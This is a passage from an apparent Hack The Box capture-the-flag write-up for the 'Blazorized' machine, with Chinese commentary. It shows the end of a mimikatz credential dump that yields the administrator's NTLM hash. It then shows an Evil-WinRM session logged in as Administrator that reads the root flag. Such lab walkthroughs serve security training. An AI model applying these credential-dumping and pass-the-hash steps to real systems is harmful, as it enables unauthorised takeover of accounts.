19 0926e682c1f46c007ba7072444a400d7 20 1c3cec6d41ec4ced43bbb8177ad6e272 21 30dcd2ebb2eda8ae4bb2344a732b88f9 22 b86556a7e9baffb7faad9a153d1943c2 23 c6e4401e50b8b15841988e4314fbcda2 24 d64d0323ce75a4f3dcf0b77197009396 25 4274d190e7bc915d4047d1a63776bc6c 26 a04215f3ea1d2839a3cdca4ae01e2703 27 fff4b2817f8298f09fd45c3be4568ab1 28 2ea3a6b979470233687bd913a8234fc7 29 73d831d131d5e67459a3949ec0733723 mimikatz(commandline) Bye!
给出了管理员帐户的NTLM hash
shell 1 2 3 4 5 6 7 8 9 10 11 12 13 root@kali:~/hackthebox/machine/blazorized Evil-WinRM shell v3.5 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\Administrator\Documents> whoami blazorized\administrator *Evil-WinRM* PS C:\Users\Administrator\Documents> cat ..\Desktop\root.txt e77a62dcd68cd96f3b8714bff9587978